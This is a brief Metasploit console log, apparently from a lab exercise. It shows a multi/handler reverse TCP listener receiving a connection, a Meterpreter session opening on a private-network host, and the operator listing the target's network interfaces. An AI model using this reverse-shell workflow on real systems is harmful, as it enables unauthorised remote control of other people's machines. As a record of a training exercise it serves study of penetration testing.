 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.253.22:4444
[*] Sending stage (176195 bytes) to 192.168.1.9
[*] Meterpreter session 1 opened (192.168.253.22:4444 -> 192.168.1.9:20648) at 2020-07-07 02:50:16 -0400
meterpreter > ipconifg
[-] Unknown command: ipconifg.
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:ee:d7:d3
MTU          : 1500
IPv4 Address : 192.168.254.20
IPv4 Netmask : 255.255.255.0
meterpreter >
meterpreter > _